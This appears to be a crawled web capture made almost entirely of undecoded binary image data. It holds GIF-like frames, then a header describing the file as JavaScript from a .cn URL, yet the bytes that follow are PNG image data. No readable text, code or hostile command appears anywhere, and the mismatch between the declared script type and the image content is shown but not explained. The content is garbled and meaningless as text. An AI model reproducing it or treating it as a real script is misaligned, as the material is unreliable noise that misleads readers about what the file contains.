�>�i2�8�}W�H۝x^���� �(¤b����d��=��6�x]b�iw���v��n�Pѩ���9�g-zj�Q�W#~�&�!��vf�yY���J蚇l��Za8�,���zi��3歁��`q�b�{���`�n������Ty럟�:(��
��Ri����x����@�l���Y�A�M�p~�j�o�o�/�Ip�֪g����ª*���"�����Q��^q��4��u_�A�\�}�-�@�7p@p� ���E����E�q��E_Cr��\P����i00��P�?���jP@��xù۔sp�'p@�^P�&�2�������By�{^��[f��(�*I�O�:��>��#:����P;�h@�Y̮@��@����5.`Ͳ�3�N&%�SR�k���)�1A1�1�L@�-���G������`�n
���207��m2P�p	2�j(����jxP�`��w>o  k�8����4p!��}mm�pn��WD'z�1 0�8�o��9\��D� ��P�7��5L���"�$�u�n㠜�0�9�u/y���	F�2�Ȁ|�7(� tP�����j��5P����7B����D+7�2R����x.P����>1G������#;��b�1���!��@�b�@�/�Q� ��h�ڀ0���e0 �8�AP���W�� �Ѕ.��B8 �h�+g"� q�8/! ����@Щ5���(��XFB2݀�(�=�����@	0�
���h W����oT�ST &��� &�d���W�P�BAR�b���(Tj9oT������E��r4PK�V��܁�l�3��C���$�0��Ŧ+��? )H�sH�8a1��4�'=~J���n'|�E�t������V'_t�T9�JU�t�$�,c9XJ�t����d h
�t Q��� n��8�RH=51�@'%�KPª�4PV���f��rr�;�@�'D+('����5 |(�����`?.H�\��u�d��"�
�-�=9�d�� �%�B�Gp�p�F�+�R��0uU�S��DC5�ֹ��''����O>��/��@�U�q�aR�t�	��{�@����b�+i)KZ�3Β� �"�T�dQSYg:`��*1�y	0�Ӵ7�
@�Р h�X{˳ȭ�TI[��톷��oR���,�3�$�JU@���0���U�Y�r�=Ү��$�Hy��Q��'�l�E����r�!q�?
9��9�8��A�C��M{�PިT��
@":��I�B��1�5��K�m��t=�qC��i� �J�ɒ}) �A��d>�o�����C�P����`�4�������Ά����3��:�����h6�C�p�s_���Wh:C	�2)��eT��ϫ&�j��I��]��%�qI��� � 7��!����@G��]HL�Lb��/�|�~"V.h�6P[�ٍn�����]��|�8y�}�N{c3$�d�5Z~m�Xu`�tjH�a��9�׀���;�J�5��d� �P�
< � FsP�G� �]����J5��� @�1�i��!U���h����H����$�_��|�s>��"5��O����T�L���[��Ԟ/IΧ����@tN3n9���,^�;�Ÿ[�g����|��h�|΅ݷA�khC���paS����:7�e�'x@>N@������RLri�{�g(��YM&�C�A�}����C���	�p�3�U��O��4D#up
�P%�F�@�'�u%���{�@A�}7'{�qw�GF��H��y�@
8�x��:��T�!1\1Ru�fSU.�Wf�`my��|I��F�3�Rp� ��I
�Iu�n����p^�7`��a~?�~��~U��7qp�� [xd�M"!�`gux��@d�z���
0��p�?w=�2H~C�eg0q�WH�O�J�$���g*��:�a � ��7�p'8I�C��j�p7zx��\ f�1d���׆d��&���&b � ;d�HxD9z�=}tJ̳^cVS��U�V3����E5�S�t��w{�W�(�3��P�S	3b��3e���
�@�kd � 4AD��j�c\�c��W;7{5wEdo�o��O�|/0D��K�7LdC.8s�p�5a�H&��Z�X�7cM�-QCz;�H;�#��V;!"C3�Rm���Gkڂ�7Y�:׃���SC��"TH�"K44@�`XIV���4�H/B� q \ٕ���P �t�@6. 	9��Fb0���l���!\�$5
}�R3���+3>��)fro�f�c��η(�i*(.�\2s ��$�U��h�Y!%�!�G'W�8�	h꒘!F��Ҙ#x�4Rvŕ/�b'��E��.�y9I��ѓ$S&À��z�Ց2��`��#/�),����W';,C��bF�1�ٚu	��C���zUS��2O􄚈)��	207z�%�/C�}!%�5z�ŕ'���;0a���R����p�C;�3�2Pc��X� ���� 2�����]$��� ���x�S� �pɦ`�AP�Gw�s� @	��h�9����4���J�
E�S���H�2T��k�C��k��
p�@�3J@���`f��a3 o�!	Z��rz	H*�IzMZ�@ �	P�y��	Y@����]I�J� 	E�����8�;��p�9�4;��:)@*p	*c	;\�9P$�Fx����II:s�%Ia�N��atBJ�kJ>��Z���#�D�5�Z �\�E����r�b�`G� �w�F0G��49� �r��
9zf{�Cj �)���^�H'�Q�9@��� J�� M� �f� �sc:��# ��`�	`p	c:Z�e�d���:;t�`  %�� 2���o����� ��I�E	���P�
���=���0
� fސ�.�9_�6�p���H��9�
�0��!;;d�B�T'z	�iG�I
�s49\�/`v���д�a[���<m��0�nW�FNS��C?�=Y�I$` Y0G�t4�z/atԠN7�l;FH�	�7pj��>�T��`�@�m�H��XP�Mz�
P��` �� _� /@�Coиq�9>�;�p9\0�`�7Cg�v�m��{ˬth �ޣ�	MS�Ij� �P�2�{��@G��:C ��W1
`f�<ff.���CK�H��_<��=ZP%��|�9M@��H9P`Q	 W�
0209�Wa�j0
4 �. y��r+3u+II�$�ޠ8C��I`�	�̓I/��	иI�m��`���ms�\H��;��2��i��iFJ(�6 H�9���=�@T ���b	�y�P���������9��6���A��� \��i��Q���<A�$���o �GE9�P�J���������2�`4��`t�,?yl>�t�!E�koS�q�dЎM�	�9 @ds���@����N��A��˴��,S0s�	B2.�0r�(�8�E@�����	�[4P�z�PR ���\��\�4�G�.)b��Oa���*QQe��W�i��2+��D�4�ٌ����Y!�Yv�W��2.��c!ɀ��sٌ�����N.��^�$1 *�л� �Q_�/��Ρi^X���2:�!0�ɛ!�h����W��)�������	������8��1/8=�6R�)s�].-M�0���H*����=���2<"�0�Ӝ2�V��lf��I2']p�2��,�bA�������-�����V��L���2C0 %�1���1�m�"s�~��)���r��Rd]����<�y�00��Й�n=�AS����e��	z�J��V��Q#�'�͖֕:�ړ�	`Ν�Ћ�ע�פ�x��*l�C�)�1 z3���������B%�eۂ���	�qY���m/^}���0����)�.��*��&=��&�n�ީ�5V2��u��AP �]���P
�`W����h�����z��>�ٟ".�qu�۬!���1 �} !� � ,    d d  � �	H���CF9�Ĩ�Ç#J�H��Cg�꼠R��Ǐ��T`�޼�S�r�˖0_ʌIs�M��n@*�H��@&�W�� H��[ʴ�ӧP�J��4 ?Hѩ��bEЏT@���ٳh�:��[�m	�|��KY�x��e�t\�!r�tu���i�[�1�wK�5 $}�?>�J��祖G�|qI��ӓ-��HE�Q԰%(��"��s#֔�_Ⱥ���i�@}�8_�6��!(gN}�j�u8L��}-?M+V���N��	~�+Ϟ�?.C���޾�7l��K���u���H�a��f ��i����s �ps 7��s@�(|!3@`x��F#��1�~��Z�!��a�����%���T ��O?�p2$C��ΐ�0d9��3C��	lx����d"B��d?Ji�����͊��UV�Y�I.�O�Cve?SV�����[7��%q�9d:v��J%%�y���TJޠ�N=�ip�N�� D>�������b��b�|h�c+:�Q�	��*̨���*��������7V4kt�HXN,|m=�v�6�N�=<ӎ9٬GU ޔ����N;_pS��f�m����n0¼�̊�Z���Ӱ3$9���'��Y��1$
(y��֡���=��p�c�C��h�9$���1��VId�v2�d�{��r0�h�V0�+2��ȉ��r�/GU�S�X�=_ 1j>@�Ww�cW��;���ЃT�č���d�#��y��]A�dN��N������A>Cc�8[CC����(~D0���B:�r��7��7�C��0����� [3O�4�G��Y�P�O0�s7rz�n��s�;�����,_<��Ou�9�;��?�\��l��S���G:J澻�Ϭ�{=��~wYA����SAzq�Z� }TakT ���_�s� (���@Ӯ뵃s�S���>�c}���0���/4n{�������0A^9�����6��>C��x���X��8�8� ��D�D>�I�\Mh��M�I�N�jw��ѯn�;L�6F>�\�"��D����k��*0�:��)=��7n�!e0/`���A<"�φ8<���|�,O��S��Q�MXr�aaS\��E6P�2�!�ENʑ�0��T֏��X��R���jG��8�xG0�EE�3��l��[�\��0��[
����S���|pSaԠ7���/t�>��f:�a�7�#X��Ԫ8յn��٤_���n/x(��Jُ���5��Py&H�l���t��>�3-��4fC�֐�
5C��ʟ�~MɣSP�/����b
g�m*B@@����#��ZfJ�q�g�@0G4߁�w#B��g��q�f��G@����gA��j���6�� U���z���*T=B���aꮘ��Z�@�Nt�F��n&'��)�d9|�~0#2��Ayj��)���I�ZQ�*�ae�I��2�z�6L��NK�̖V�)��R�Q��= 30��� �k@{��z��T,`AݒKY�,�[=(�$����� �r�Z��� �x�:^f#��}x�1x�G)U��[��6�`-hP�w|��X�;ܱ<�G�#aE���ɽs�Ú�b�T�B5O�H�w�C�0pw�����ci�Йha	�����@�D��E<��Ȗq�jV�AW�r����y��^�����+9��ո��&-�ZG��/��Ƙ���fP� �HnLU�«���ve?f!�Y�"�4����e�}�2�b�0���w�F�މq?2��ѳ0��Ƥ���7~�")��˘:u�s䔨�9��7�$J���o���F8��;ς�(��8���T�����(��U��c0��h��ጃ ԁ	��B��<č`��L@��=�D)͞�Q� �M�N(R;��&4b�S��玆�G?�<�(u��D�G��l�7�M�/�qv�y��5�U�o^sx���W���&#��XQr(�u[���pG�.�N�cnr�Ӽ;*�9w8�����́9TZ��HA*NH�җ���`	Kh�T���8��Ni���~\�K�z���r'H��[����~v��j������8!�Q)z�!�)|@�O���վ���`�u��͛���;^�]����x����kg���x@��R�����/A�Ug�>�"���=�^gz�������q?:�%p{o>�p�|�e9b�̾@�!��^�|����|ȷ@����p{)H��_}�SZ���g>�o�7�n��\�	�}�����/=��ȕ���7z�~p6{��u�7�{
x}Ʒw̧�Gy��vRW}pz��y��v��{]��7|��zǗu�W`rW{KA{�x[��xٗ|K!z#�{����������wc7�fg�bwv����t�]�uh��y�g�9�vc�~�7x��7�V�|�}dW�L���~L1�3(�Hvx�a�}C���xH�x�"~L�}x{�p��w览�ptKA~\���n��|�G�o_8x�H�O1�Çy.��'bx�uX�^�|��N�y&���|-�{�7��HxPa������yI�$�{w����� ( �ǋ�gw=����x|�'����g��7`-��sxu�'�Qt�8���OGt��]��Hu�Ǐ���G�� 	ЖEY�&��VrE��4�_@�pu���n�����o��/��Ft� +�(����p�/�A�Ǡ�� �79�p	29�a�?�.���15y����^�i�N�G� `�y����0�`Q�^��pa)+PPe�&āZt�r��|��p	C0��!TP� 	Wqh?�Y � �90$��29*�:�i��y���������7P���٘!ؠ	�P �ٚ������9������۠s !� � ,    d d  � �	H�`�	^��pÇJB��ŋ3Z����!/XQ��ɓ�$�#��*b��@�M7n�����9H�G���X�*%��D�"z�ܙ�����0��P�d�u^@I���0F�X;�-̙43�Ĺ�g�@�U��(S�O�J�zkV[��X�cǌ!	��=�m kٶ�鲦Mt����W/Ѿ|�>�:�N���r�����ۏ�L6[g �lk���"�\СG��ab(�M�����aĴk��aAǨ�&���xf�o���S�]���>�Xp��n��V�X���J� YY��[f�m��q8��Ow�&�|MEkT�v\1�w���I(X�	���z���|�Q�t����eW� v""J�g f��%�K��5���EȜ^�%�}w�aՆ�-�!w Z�#x%�PǐD"�qJ~��{%�jT�h�a���a��u2�X�p�楘�g�!^�M8��R��sjա��u�ߥ�AbJB��p��T�>�i2�8�}W�H۝x^���� �(¤b����d��=��6�x]b�iw���v��n�Pѩ���9�g-zj�Q�W#~�&�!��vf�yY���J蚇l��Za8�,���zi��3歁��`q�b�{���`�n������Ty럟�:(��
��Ri����x����@�l���Y�A�M�p~�j�o�o�/�Ip�֪g����ª*���"�����Q��^q��4��u_�A�\�}�-�@�7p@p� ���E����E�q��E_Cr��\P����i00��P�?���jP@��xù۔sp�'p@�^P�&�2�������By�{^��[f��(�*I�O�:��>��#:����P;�h@�Y̮@��@����5.`Ͳ�3�N&%�SR�k���)�1A1�1�L@�-���G������`�n
���207��m2P�p	2�j(����jxP�`��w>o  k�8����4p!��}mm�pn��WD'z�1 0�8�o��9\��D� ��P�7��5L���"�$�u�n㠜�0�9�u/y���	F�2�Ȁ|�7(� tP�����j��5P����7B����D+7�2R����x.P����>1G������#;��b�1���!��@�b�@�/�Q� ��h�ڀ0���e0 �8�AP���W�� �Ѕ.��B8 �h�+g"� q�8/! ����@Щ5���(��XFB2݀�(�=�����@	0�
���h W����oT�ST &��� &�d���W�P�BAR�b���(Tj9oT������E��r4PK�V��܁�l�3��C���$�0��Ŧ+��? )H�sH�8a1��4�'=~J���n'|�E�t������V'_t�T9�JU�t�$�,c9XJ�t����d h
�t Q��� n��8�RH=51�@'%�KPª�4PV���f��rr�;�@�'D+('����5 |(�����`?.H�\��u�d��"�
�-�=9�d�� �%�B�Gp�p�F�+�R��0uU�S��DC5�ֹ��''����O>��/��@�U�q�aR�t�	��{�@����b�+i)KZ�3Β� �"�T�dQSYg:`��*1�y	0�Ӵ7�
@�Р h�X{˳ȭ�TI[��톷��oR���,�3�$�JU@���0���U�Y�r�=Ү��$�Hy��Q��'�l�E����r�!q�?
9��9�8��A�C��M{�PިT��
@":��I�B��1�5��K�m��t=�qC��i� �J�ɒ}) �A��d>�o�����C�P����`�4�������Ά����3��:�����h6�C�p�s_���Wh:C	�2)��eT��ϫ&�j��I��]��%�qI��� � 7��!����@G��]HL�Lb��/�|�~"V.h�6P[�ٍn�����]��|�8y�}�N{c3$�d�5Z~m�Xu`�tjH�a��9�׀���;�J�5��d� �P�
< � FsP�G� �]����J5��� @�1�i��!U���h����H����$�_��|�s>��"5��O����T�L���[��Ԟ/IΧ����@tN3n9���,^�;�Ÿ[�g����|��h�|΅ݷA�khC���paS����:7�e�'x@>N@������RLri�{�g(��YM&�C�A�}����C���	�p�3�U��O��4D#up
�P%�F�@�'�u%���{�@A�}7'{�qw�GF��H��y�@
8�x��:��T�!1\1Ru�fSU.�Wf�`my��|I��F�3�Rp� ��I
�Iu�n����p^�7`��a~?�~��~U��7qp�� [xd�M"!�`gux��@d�z���
0��p�?w=�2H~C�eg0q�WH�O�J�$���g*��:�a � ��7�p'8I�C��j�p7zx��\ f�1d���׆d��&���&b � ;d�HxD9z�=}tJ̳^cVS��U�V3����E5�S�t��w{�W�(�3��P�S	3b��3e���
�@�kd � 4AD��j�c\�c��W;7{5wEdo�o��O�|/0D��K�7LdC.8s�p�5a�H&��Z�X�7cM�-QCz;�H;�#��V;!"C3�Rm���Gkڂ�7Y�:׃���SC��"TH�"K44@�`XIV���4�H/B� q \ٕ���P �t�@6. 	9��Fb0���l���!\�$5
}�R3���+3>��)fro�f�c��η(�i*(.�\2s ��$�U��h�Y!%�!�G'W�8�	h꒘!F��Ҙ#x�4Rvŕ/�b'��E��.�y9I��ѓ$S&À��z�Ց2��`��#/�),����W';,C��bF�1�ٚu	��C���zUS��2O􄚈)��	207z�%�/C�}!%�5z�ŕ'���;0a���R����p�C;�3�2Pc��X� ���� 2�����]$��� ���x�S� �pɦ`�AP�Gw�s� @	��h�9����4���J�
E�S���H�2T��k�C��k��
p�@�3J@���`f��a3 o�!	Z��rz	H*�IzMZ�@ �	P�y��	Y@����]I�J� 	E�����8�;��p�9�4;��:)@*p	*c	;\�9P$�Fx����II:s�%Ia�N��atBJ�kJ>��Z���#�D�5�Z �\�E����r�b�`G� �w�F0G��49� �r��
9zf{�Cj �)���^�H'�Q�9@��� J�� M� �f� �sc:��# ��`�	`p	c:Z�e�d���:;t�`  %�� 2���o����� ��I�E	���P�
���=���0
� fސ�.�9_�6�p���H��9�
�0��!;;d�B�T'z	�iG�I
�s49\�/`v���д�a[���<m��0�nW�FNS��C?�=Y�I$` Y0G�t4�z/atԠN7�l;FH�	�7pj��>�T��`�@�m�H��XP�Mz�
P��` �� _� /@�Coиq�9>�;�p9\0�`�7Cg�v�m��{ˬth �ޣ�	MS�Ij� �P�2�{��@G��:C ��W1
`f�<ff.���CK�H��_<��=ZP%��|�9M@��H9P`Q	 W�
0209�Wa�j0
4 �. y��r+3u+II�$�ޠ8C��I`�	�̓I/��	иI�m��`���ms�\H��;��2��i��iFJ(�6 H�9���=�@T ���b	�y�P���������9��6���A��� \��i��Q���<A�$���o �GE9�P�J���������2�`4��`t�,?yl>�t�!E�koS�q�dЎM�	�9 @ds���@����N��A��˴��,S0s�	B2.�0r�(�8�E@�����	�[4P�z�PR ���\��\�4�G�.)b��Oa���*QQe��W�i��2+��D�4�ٌ����Y!�Yv�W��2.��c!ɀ��sٌ�����N.��^�$1 *�л� �Q_�/��Ρi^X���2:�!0�ɛ!�h����W��)�������	������8��1/8=�6R�)s�].-M�0���H*����=���2<"�0�Ӝ2�V��lf��I2']p�2��,�bA�������-�����V��L���2C0 %�1���1�m�"s�~��)���r��Rd]����<�y�00��Й�n=�AS����e��	z�J��V��Q#�'�͖֕:�ړ�	`Ν�Ћ�ע�פ�x��*l�C�)�1 z3���������B%�eۂ���	�qY���m/^}���0����)�.��*��&=��&�n�ީ�5V2��u��AP �]���P
�`W����h�����z��>�ٟ".�qu�۬!���1 �} ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251117/84c677fb-d42c-4134-a224-d5004286acc6.js
body_size: 46967
content:
�PNG

   IHDR         \r�f   	pHYs     ��   sRGB ���   gAMA  ���a  �IDATx���fWu��yn�>��ޑH	Y�!b:H~����8�Ďi��/o����&N�Ďc6��W@��
�訠>i�ܙ{�s���Zk���yn��S�%=s����^k�W���!��F�a�pxh�|Ps��o���?�sL���g�|�?��|���7������1"�L�����w��w�#�;s,�CB�E��\�9�D�QΖ��e���j��鮢�\Ilb�֞k���/�uza�g*��T��e�$Ӵ46|/������Z���X�K;��;�9�wP�~w�L�����N#"E
��Wa�np�ޘ���ƙ���>��8m���t�5�g7��>���9����7�	�1�Y���	'6%��٪s�e�_b/�w�r)c���� �����N���B�,&�I�¶9�i(�Y���H��x���2&���t.�3��FxtN��$A����x����nu��|��4�~E:*�_�8w]��O�Ѹ�wv=�A6z���O�zi���_^����Mo��v����}A�kf~&26:���!ɹB#�9�(�c�:NƤ83OL#�-�؞C��*D*t��C�����g�V�t>*82�k�Fp��hì敛3�c�}�u�������=�^3~�R� ��;2}n���C����������?~3�01���v�u�G��}� t!ab��d��{o^��NL!���>߽��7��ƊDʜ��P|>M ��v�Z�b��7��4�+����h�I��@A5���������R_X�6d���ȥ�K�,�o�^�6��G����%���xW�N�g'���s����������v�Ļp�h���=�7�������.d�4����>���c~�_���[ߋ�
�/��<Y�B&����\�m��	T�Y���|���ޛ�[$F(�*D_@ufjۆ� �Ψ�J��#�/�K��}a�-#i�y��xWu�")(�?*���i��ራ��7�m�����b�iE�/�h�FG÷�����!�A��N�y`a���K��|�1o��p]��;�x鱶�>�����qN�;�x��o@e�f��&�6,�a�D�����IF�Ƒ�J�b&y�s�d����E��P �h�����1&aH;D�,�zv�1s�v������1j�}�N���"X�v]�1P[ǉ���c46�.��M���c��
ъ���ƙ����'q]�m`��i�Nڰ�~��B�?8���]&������<*���\8��1����Ca!>�tI�TiV�D�- �e@���p+�j�?##����r��J�h�5��tԢ�^.tF�:���(��L��W��
�<��R�f.��ۨc ��u4øR*��<-�+��*�v��1�o������N&58L��Ͼ�`�|ѷ�8��,`�?���l6�{���b��M�Z��o�&p�����{_��Í��x����{�/��)i�t��q�V�s<H'5�P�k1ce��/��Ɖ��2�L4���s����H.��Z�BI��U��g놑=�oÅ��x��Ӷ
��&)קbD��ױ.iicڐa~�n�*q4ьi�Jë��+��-[%��(�����/�h�8L:dl�_|��.�%�C���P@�D����>����7����c���UIHXz�{��L�:��_O��8������?M��~L�*l���S�	xh��s��_4�@%8Ck�`�8���X�	��vi���x��Y�[L�wW��D��0�)��[)st16�<��S䲰AKz�M�V@�B��i�u9�'[3�K�����dR��xrzM!�ÓX���ă�N�C��{�O������Cl9k�V��_���J8��y �B D���]�ҽ'���_v��I��p�(�)^��!�a7K������W�����Y��;�vڑ���ϳE E���椝�����#���~e��n�^���.����磌��xh��y�L�#�ܓ~�߭@���@�����ࡘ� ���6�7^�j�F���h��?���Q��#���8��A���]B<���d�2=�U	+F�df�sºr�2̰.~s�:��Lh-�#f �L; [���7�K�v�80+%3E͝�.��ʵ�?��0وr/Ղ�
�/Q�{'��Qc��H{�m�n��s���O���Q�������2��w�G����I�l�K�o������5����B{1���#��Ô��Ea8�ɪZI'a���s�O>���j6�։�Mj�d~"�J��_��
��±�u�*��as��8.�4�NL	m�^�R F5�~g|Ie�/���+�2%Cd��DCs���%�i���i� ��!���ܕ6Ƀ�*�`�~R$�Ƕe#.5��L�B���`8#��b�
z�d���t�ː*I��q�6o�b��`�������a����~�ͼ��>��!���� ��2E�u��lǱw��$('p�����7��lzR�	�Q?@.���ELK���!RL]',T�qL\����P�p�Cv>�^���˾��P��G������H�c+�̸p)�m,Nc��d�(W��n�\$8���8�� �#*��egc�|�a��Z�E�a4?U0�[!�&�_��r�Yo��o!Tp��_�F��O�k�
}�sA|c��F�m*{���ʫ�W�x���\F\��d�.����8 �7^�	�LC)�E��nO�_y|�dۚ�paN�9~5�X���W�V���|_β�ۅQ����j�D�̈́7�N,BKC �����+��.K��s�Rl� �Gy�W��%��Q���>����B5���/ֿ"����Y �[4
��²P:��h'#.�zV#Yd��[hc��1�v�$D)?�q��`���_��+b�A%���\�e��̘���фB���s��� c9	
N�z����e!h?K��8��^��H}FF�u;��!R�Eh���Oa��d$���q�m��4��>ο�P߁ټ���N�j����(@�`&�ԛ��׽ԇ}�%�~��R=��P��ϝ�|��W�T���y�C�
.� ))�ʃ68T�QͰі�MbJ.��'b��{�vʝ`��N�;��Kg� "�/W.���OƂ�H�W�̌&m`����k�f�_ ���R��2j���S�:��T�tƎdx�x�P
+�\d�:�\;��o���-t��/�y��r��{�I/�>m�~����>v�~��BU�k�@8���ǿ24%�.������2��u��"������F,Fq�D�خiT},HΆw���9��� kpx��b���e�_�@�,�$2���ɧ��ٶM�.G*˨�ʰ���$������Yd��#��""c�������l`��];��/lc�S�$��i�~z�����r�--5����x���G@|6i~*c��l����	��Aɍ�T$����vd�P�ԝ��)YHJ�82�,�3�jd���u���\vjCJ�E)8�k;%��i�lkAh��#R����.+x�����-�HM��v�~���iJ�&7=�]DW����8׼ť?���-5�?��t���c������~���FB���,�3����6V�n	��X�g��q�]=�gHl���HC����<ٮ%��I�e�S=:9�6/�v��4l��ɛ�+I<��A�w��\0}2,D���P��)�Μ�K✰��,8@��q38X}-$�$����4�7���x�
Y�.�'pgJ��a�sө�9ihSM�(�N7`!��y���a��пut�>�p�h�p0j�O&��V��э�H���_*�*N�k���*7
	�{���I`)�p�]>,���a�>���W�!��:�ʂ���s��F�B\Y��Ӆ��$��uC̻Y�O�a��)��e���ǚ�sX�f�&&���l�w���$c���M���o����̾!�Ͷؿ�a�.�cػ{�v<4�ݻ�1{з��F�9QU���k��wC���!g�p*tldCC�ȹZw�'�����ۧ⑳'��u� �<�Dn �~�m��\�`���ѻ� T>W�@d)+Z]�P*
�dž�/m�B�׽�Eo|�M��݆=����Wp~q޴RPa��_�������#?�g�� $ꕃ�a���Ӈ�Ex,1c00��$�����Qc���YkZL�UQ|��,?�9&fp�ٓ�|p�yq�c�z�:l8��B <������y:���i�r~~��r%T��M��
�$��
1c8ʉ�35a�`��p�����]Sx�	�s�f��ܔ������X�
�>������1[h�:�j��6�>񴙍U2I[RK�6��ƗP`B-}��r>�}Y|�8�b�{=�I�3��_w�)�����׾����au�6,}��;������݋1�B>��2����M��[~��+����B��?,���� iB}x��M޼�l�͎�y�L�ι�5��K�q�q���8��i�Z�/�8NTtl�C�� ��B���J��1�N� �x<ֶE�)��������p�=������_�o�og㯞rȸ6/�F����#seT�
O�ZKײ����01ҧ`0���Ǚ�9K�?@��\*�U8E������s�ϩ�w�sr�y�����{����1�/0��2����K	�	��C(n1�4p��~��/���νI��}!�pݢ�~҅���O�-J��`Y��;�<���� ���p��g�ǭ���Sk��6��M��ȉ���X�fF� 3�
��"�	Q�6T�4i�&ί��:z�37��w�W���}��H�wǭ�c�(�!2���0å?P
�"W����{IbsrW͐5R��h��J%����(���{6��<V��\DhR^C�@H�����;��Ez�����a?���k����5Ku�Y
�L��ߜ�?��!���B����n����r����~����7�}*
�����/�G��I�t���H�K,�D��9�������'�O؈��D͜nAd�Td��\ה�	�޹Z�(��'�=߅��q"DC"���#��BS�6��~q'n��8n��?0������4	��b�W����h>U��\���~-k�Y��<2�rY9�=cA:�0u�kءc"X4H�b��c�D�{!e���{�������	��W�5q�8n!�琘?P`J�����n�Pߎ���B�?*��}���R����S�o9�����ߨ�ře�N%�'�u.k�*��-�}X�q�]5��w&ιp���!���,�������lFo*FvA/D4�xu_Qo�@C�q�6|ڬ�=b�l<kO=}3��l����ov�˟m���)?��d�)S:8X�v�3֩WeV�<��+˳	H��!/�v�x?Q�0J@$z!~\��["?.#o>*�P���%����u����Aǀ(�թ@�����5����L��P�������Gd�ɹ`:�b������N��rý�� �#���:Z��P���C<��^:�'=s
���F�f4lY������x�-5´Ѳt�EmGN�6du��o�D���Á�ߺm�ܼ��6�����B:�7*�l�Pm�ʜ�S���k5S/]Q�]jT�ؔ�Z�0��t�qn���j�2<�����:>��uER���m�������雥9�^sì���6D"�,0�k?���h�}��(� _��h�v���� 4����կ��}��ߒI� ݢ?��1i�t.��,�����.<������n�yM�����1�/+��7@�`���k�]yP�(S�Cl�P����������w����=>N適@bTv/��Y.�C������}0T{*���BZO<�c���KoDbaa�j�S3���Q��,�h�t����a����|a��������pp�?��2`�9��e8��C���'�Z��X���cy.��@o��n�����5���B2֑D&�D&!�J�v���ᪧ�����4�c�Y��T�� ˡ4�R��M�� ���g�a7n��;�M��d!h3U�U�Zv�:�S�!�����T�`�쌳��s�N7� ���R�1�Uy�|=}v�w�� K(���BĆ0��]�08�{����B�K$�o6�8��b�@��rc$�居�?P��eiA[���X�����k~��l�lS�����r��&�S^����ـz��8��q������e&po��
�j��_�`����#���4<��vc����K�#��(���J;f?]��,�r���vf�ƛ���~Ebp1�q&i����(�vG&��3ܜ�Y8����^l�_{^�8��à���8pU�����|C�gN�����l��]��wY����r�}Sb�I�(�����.83�~�i%�_4�g~#x���x���)�����iC<�Eg���7's<on�|W���B�EJ�����-o�A'v��-6l!/��S��O��n|��k��-OW�[��F�F:*�@F���`���H]�k2/sa��Gc7�+/H���BR�'�%��O�R�Ee�Ux�c��F���1��*=m������[�zH�]���Q_�_��޻v��}����h�/b�[����7�u�F׀l{�qj8��%W�ŋ_�Շ��G@ɡ�=�����H�yxf��l=����'ӭ����[�v5Lb����̞t+U;
�aE�s��	?H�P|�UQ��Lbg��������E���:��^ޜ,���:V� �)w������i�|;{������f����[�L:��[m4�Or�/h���W~f��Qo�7����� }&j�7�h��i$�U֟�J��A���G�߀�^}.&��#�c!��wGRe�	Z��n��|�X<���cX���y�qA����t\�Ž��{w�����j�5������f��|�U��x���4���l!d�\�C�H=溢W�_מS��Ð��B2 ��6
�s'J�D�rJ}��KC�t~�����W�&M̐޻,��47��Bu�.��^���B��K����#�3���27M̟����i�;�_ti83�����Yz���}�D3��������x����J"�����W>x8=ĕOZ�/[����6|�o�Н٘m\W�3�F��$��9���a�W�ٵ�١��t���V�	ּ�܋ �F��)���*���;�Ѳ� p�t8-�5
�G+O�h�׍�=>�V�����	��E>r�O�y u4 P-��u��3>������h��HWX�1O�f0Kg^����#��+6{m咝O�$H"��i�Rr#VuQ��ě�+������Ջ4�qMQB}�b "�c����o��a�i7�|+�}p�=������pjw����n��xfF�����te�z�݂<T�#t�9Ld��HQ%l��N'�3aD�GF
&�h�m;]vXG�	����e��s��z�R�|c~��ɅW�	�~��ԁ���47����t<�0��W��<'m�%��ۖ����$��ĞD�Qe��X������޳���3��Đ39o����#�!d��/�ߗ/ Ssw,~~�dK����:�{>�2�o<�ڴyW_������;�0wpR� FK��ƩT��U��9#�)Gl=%zt��(��,�.Y��`ؘ��� J�s��������RD�����׽�3��ఘ?���6x`�Q}���@��K���o�߁�	�2�q���R��C��w�� ������e�4y��"�#<�V���ث&�ӟ�&m���F��xR��P��B_Y�,����9�Bly<���$��4֝v �ݻ�f���qF����LhE��-�NM��lWC�h�����
�>�T�$�ڛՌ0��\?�qq*� fvX!E�6�k�8�9�ȝ�y��ܞ3��b� �����6��!���;�<k!��������s������"4��ǅ=ip��V�c�(|z�8����s6.�b��T���F;?�>*��l��N	��B�wgW#���CƆ8������Gv`�CA:T�i�1�}�M$�M�&�������u��$f"q* *lC�_�H����v�3ou���X��Ú/\�dĩ���p��"La!Z��eMp�-���&��/D����O����}�Z^�/��?}�����e˱*|�	�f�p�n��מ��[���S ���f�,��y+ڀ�i�(`>�Zڧ��_������F*r!ɇ�'�)Y�҃�'�H=j;wn�����u#�(�(%�n�������e�|��#����U�9���!�����i�NM�`
Q�W�ǳY[P��-ɬ��k~JKa�@!�������o!P����eQ�b�E��
��7{��D˅��0���!<�G&��O�Xj��B{����.���Nn���!֘Kc�C��󋕷0� E�ū��n	�w���kp`�i � �l����$a�EA�x�Y��EA���z��q��H���=r �~�|�(V�!��`<@�t6fr�b���`�����I������2�p,���=򢐥f�:��@p.@	��A�)?p~�3�����e?���v���a�%#e2䲣̵�)k���):\��8����?v�o܆�{��ػc��e����b�V~'$�` ]����H+�9Q�����$\�����o'�W�'�+��H�
(N�@�\F2��@��2�R ��8Gh)���]g�O`�_*�0`]�")�5�[����Ϋ��?���ŭ8�QS~��q�-��^)�A^{��%�-I�[����ۂ��_��C�~�FP�zϪ��ۨ%y	//�q���zzb�=��n��)����y�O��#�oS����$(����	$d^g��D��y5iM�l��`!;>�R����]��{��`�����������$�
]ځIpM.h���O?��b�9aS�!ë\@���Uq�>���Lt���W��J/�_�I�מ�?���p����k��k������>������0����9����C{.=�(��)Ț�eD� ��^/���-4g@��2E(X�T�ld2rԔu)iHI��I����B)�Ke�@A��e�-���K�z��;�������H\Kȣ���˟��~�ߝ���1�M��[��0?˥��_켫>K�C��ɍ:��3�7��Ux������>34�KYy��u��[&�(��@�+Wjh�Y��� br�M�eb~�Q��ȹ�B2�H�ٔ�T @����G�z��b���q��VMqm�zw���6��ް((�H(�PL� ��32�����a�6m���#�~?�?,�E��$�C�|�f��|҃x��ºM`�p'N�E-�g��}t2���E }���:��PE�����\O0���k�?`�z�:<p�>B�9�.
�ya��'�J$;��Z*�Z��'�Ȁ]|���
